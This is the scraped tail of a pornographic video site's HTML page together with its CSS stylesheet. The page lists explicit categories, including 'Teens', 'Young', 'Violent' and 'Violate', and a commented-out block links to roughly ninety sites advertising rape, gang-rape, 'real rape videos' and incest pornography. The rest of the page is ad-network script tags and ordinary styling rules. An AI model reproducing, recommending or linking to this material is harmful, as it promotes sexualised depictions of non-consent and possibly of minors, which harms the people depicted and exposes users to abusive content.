<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>62</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1219</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>644</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>385</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>269</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>53</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1351</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5562</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>148</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1308</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>644</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>292</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>181</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1397</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>116</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>267</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1607</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1588</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="http://girl-rape.com" data-ct="2507818396">Girl Rape</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="http://theraped.net" data-ct="3606119540">The Raped</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497">pornoinceste.pro</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432">best rape porn videos</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794">rape porn videos</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://forcedsexpornsite.com/" data-ct="3034455448">forced sex porn site</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402">TeenIncestPorn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; brutalgangbang.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24f4a780fafc4014844d38832b3fa3d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalgangbang.net/css/styles.css
body_size: 4249
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(100,174,222); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90,164,212); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90,164,212); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
